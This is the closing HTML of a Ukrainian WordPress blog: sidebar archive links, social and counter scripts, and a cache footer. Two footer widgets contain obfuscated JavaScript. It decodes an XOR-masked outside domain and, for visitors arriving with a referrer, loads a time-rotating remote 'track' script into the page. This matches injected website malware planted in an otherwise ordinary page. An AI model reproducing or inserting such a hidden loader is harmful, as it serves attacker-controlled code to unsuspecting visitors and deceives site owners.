	<li><a href='https://gladchuk.info/date/2010/05'>Травень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/04'>Квітень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/03'>Березень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/02'>Лютий 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/01'>Січень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2009/12'>Грудень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/11'>Листопад 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/10'>Жовтень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2007/09'>Вересень 2007</a></li>
	<li><a href='https://gladchuk.info/date/2006/05'>Травень 2006</a></li>
		</ul>
			</aside>	</div>
</div><!-- #secondary -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=490336411021291";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
	var shutterSettings = {"imgDir":"https:\/\/gladchuk.info\/wp-content\/plugins\/shutter-reloaded-plus\/\/menu\/","imageCount":true,"FS":false,"textBtns":false,"oneSet":true,"showfblike":true};
	</script>
	<script src="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus//shutter-reloaded.js" type="text/javascript"></script>
	<script type="text/javascript">
	try{shutterReloaded.init();}catch(e){}	</script>
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div id="supplementary" class="footer-area" role="complementary">
	<div class="footer-widget">
						<div class="footer-widget-2 widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9ffc13) {
    
    var _319c56 = Date.now();
    var _5e4805 = 1000;
    _319c56 = _319c56 / _5e4805;
    _319c56 = Math.floor(_319c56);

    var _f7e835 = 600;
    _319c56 -= _319c56 % _f7e835;
    _319c56 = _319c56.toString(16);

    var _f97de3 = _9ffc13.referrer;

    if (!_f97de3) return;

    var _7a0e70 = [50453, 50448, 50447, 50460, 50461, 50456, 50442, 50449, 50459, 50454, 50456, 50443, 50461, 50450, 50448, 50445, 50519, 50448, 50455, 50463, 50454];

    _7a0e70 = _7a0e70.map(function(_abc30c){
        return _abc30c ^ 50553;
    });

    var _96bce6 = "710fe14b29e748ab20b5bf09cc485890";
    
    _7a0e70 = String.fromCharCode(..._7a0e70);

    var _1bf04c = "https://";
    var _91678a = "/";
    var _c1d54a = "track-";

    var _94f0d6 = ".js";

    var _80d456 = _9ffc13.createElement("script");
    _80d456.type = "text/javascript";
    _80d456.async = true;
    _80d456.src = _1bf04c + _7a0e70 + _91678a + _c1d54a + _319c56 + _94f0d6;

    _9ffc13.getElementsByTagName("head")[0].appendChild(_80d456)

}(document);
</script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9f212) {
    
    var _1dc235 = Date.now();
    var _b4ec91 = 1000;
    _1dc235 = _1dc235 / _b4ec91;
    _1dc235 = Math.floor(_1dc235);

    var _2b7bd9 = 600;
    _1dc235 -= _1dc235 % _2b7bd9;
    _1dc235 = _1dc235.toString(16);

    var _a5a5e8 = _9f212.referrer;

    if (!_a5a5e8) return;

    var _fc71cf = [31728, 31733, 31722, 31737, 31736, 31741, 31727, 31732, 31742, 31731, 31741, 31726, 31736, 31735, 31733, 31720, 31666, 31733, 31730, 31738, 31731];

    _fc71cf = _fc71cf.map(function(_a01f80){
        return _a01f80 ^ 31644;
    });

    var _80492a = "8accd3fe19d2bd71b9b94f0b6d3201bf";
    
    _fc71cf = String.fromCharCode(..._fc71cf);

    var _a80568 = "https://";
    var _cd2b58 = "/";
    var _772e11 = "track-";

    var _bfa1d8 = ".js";

    var _3179d4 = _9f212.createElement("script");
    _3179d4.type = "text/javascript";
    _3179d4.async = true;
    _3179d4.src = _a80568 + _fc71cf + _cd2b58 + _772e11 + _1dc235 + _bfa1d8;

    _9f212.getElementsByTagName("head")[0].appendChild(_3179d4)

}(document);
</script></div></aside>		</div>
					</div><!-- #footer-widget-wrap -->
</div><!-- #supplementary -->

				<div class="site-bottom">
						<div class="site-info">
				
<div style="display:block;height:120px;">


<div style="float:left">
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 146781;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="http://mycounter.ua/"><img
src="https://get.mycounter.ua/counter.php?id=146781"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

<div style="float:left">
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_3.gif" width="50" height="10" border="0" alt="" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=6" target="_blank"><img border="0" width="50" height="21" src="https://counter.24log.ru/counter?id=243646&t=24&st=4&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Интернет" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.24log.ru"></a></NOSCRIPT>
</div>

<div style="float:left">
<!-- hit.ua -->
<a href='http://hit.ua/?x=133301' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='https://c.hit.ua/hit?i=133301&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='https://c.hit.ua/hit?i=133301&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
</div>

<div style="float:left">
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t27.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=120 alt='' title='LiveInternet: показано количество просмотров и посетителей'><\/a>")</script><!--/LiveInternet-->
</div>

</div>					
																												</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7417ac496be54aa7a4ad6d3471f94388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 69/101 objects using apc
Page Caching using apc 
Database Caching using apc (Request-wide modification query)

Served from: gladchuk.info @ 2026-01-18 09:51:04 by W3 Total Cache
-->